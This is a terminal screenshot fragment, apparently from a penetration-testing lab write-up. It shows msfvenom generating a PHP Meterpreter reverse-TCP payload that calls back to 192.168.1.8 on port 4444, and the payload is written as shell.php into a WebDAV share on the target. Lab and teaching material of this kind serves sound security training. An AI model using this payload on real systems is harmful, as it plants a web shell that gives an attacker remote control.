 root@kali:/run/user/0/gvfs/dav:host=192.168.1.105,ssl=false,prefix=%2Fwebdav# msfvenom
-p php/meterpreter/reverse_tcp lhost=192.168.1.8 lport=4444 >> shell.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1112 bytes